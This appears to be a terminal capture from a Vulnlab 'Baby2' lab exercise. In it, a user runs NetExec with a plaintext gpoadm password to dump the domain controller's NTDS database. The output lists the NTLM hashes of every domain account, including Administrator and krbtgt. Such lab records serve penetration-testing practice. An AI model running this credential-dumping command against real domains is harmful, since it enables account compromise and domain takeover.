 ~/Vulnlab/Baby2/pyGPOAbuse master ✔ 11:08:57 AM
nxc smb baby2.vl -u 'gpoadm' -p 'SidWasHere123!' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n]
Y
SMB 10.10.127.159 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.127.159 445 DC [+] baby2.vl\gpoadm:SidWasHere123! (Pwn3d!)
SMB 10.10.127.159 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.127.159 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:61eb5125f9944214679c2d0fdca6eb82:::
SMB 10.10.127.159 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.127.159 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:265c7cc314db5d152fb0f0a871bc3da3:::
SMB 10.10.127.159 445 DC baby2.vl\gpoadm:1103:aad3b435b51404eeaad3b435b51404ee:d178f3390463821176a1c27ec1eed029:::
SMB 10.10.127.159 445 DC baby2.vl\Joan.Jennings:1105:aad3b435b51404eeaad3b435b51404ee:bd5acb70ec73cbb22f51e40c80b74599:::
SMB 10.10.127.159 445 DC baby2.vl\Mohammed.Harris:1106:aad3b435b51404eeaad3b435b51404ee:b25535ca0517002c81c813dfdb695548:::
SMB 10.10.127.159 445 DC baby2.vl\Harry.Shaw:1107:aad3b435b51404eeaad3b435b51404ee:e54d46c263887787160fea1a17222d78:::
SMB 10.10.127.159 445 DC baby2.vl\Carl.Moore:1108:aad3b435b51404eeaad3b435b51404ee:477296d4218a09916607f55175363065:::
SMB 10.10.127.159 445 DC baby2.vl\Ryan.Jenkins:1109:aad3b435b51404eeaad3b435b51404ee:4dee5c0c8a90d979e2a00951dcb784cb:::
SMB 10.10.127.159 445 DC baby2.vl\Kieran.Mitchell:1110:aad3b435b51404eeaad3b435b51404ee:bffc989e5001ddfab2e836a4667920cc:::
SMB 10.10.127.159 445 DC baby2.vl\Nicola.Lamb:1111:aad3b435b51404eeaad3b435b51404ee:d0cd58c867ac857358dd012d5f8a0c6d:::
SMB 10.10.127.159 445 DC baby2.vl\Lynda.Bailey:1112:aad3b435b51404eeaad3b435b51404ee:526f7e886fd44c0136cad267a9d5e601:::
SMB 10.10.127.159 445 DC baby2.vl\Joel.Hurst:1113:aad3b435b51404eeaad3b435b51404ee:98aba9f250aab45e130f065a089c8324:::
SMB 10.10.127.159 445 DC baby2.vl\Amelia.Griffiths:1114:aad3b435b51404eeaad3b435b51404ee:6dbbd6251aa7ca5168f53bdbce2f7de3:::
SMB 10.10.127.159 445 DC baby2.vl\library:1602:aad3b435b51404eeaad3b435b51404ee:8cd3a4006058951a8a087eed58afa0ea:::
SMB 10.10.127.159 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:ab82a22b32bb865355989e64ae6c7053:::
SMB 10.10.127.159 445 DC [+] Dumped 16 NTDS hashes to /Users/sidjoshi/.nxc/logs/DC_10.10.127.159_2025-04-16_110937.ntds of whi
ch 15 were added to the database
SMB 10.10.127.159 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.127.159 445 DC [*] cat /Users/sidjoshi/.nxc/logs/DC_10.10.127.159_2025-04-16_110937.ntds | grep -iv disabled | cut -
d ':' -f1
SMB 10.10.127.159 445 DC [*] grep -iv disabled /Users/sidjoshi/.nxc/logs/DC_10.10.127.159_2025-04-16_110937.ntds | cut -d ':'
-f1
~/Vulnlab/Baby2/pyGPOAbuse master ✔ 38s 11:09:58 AM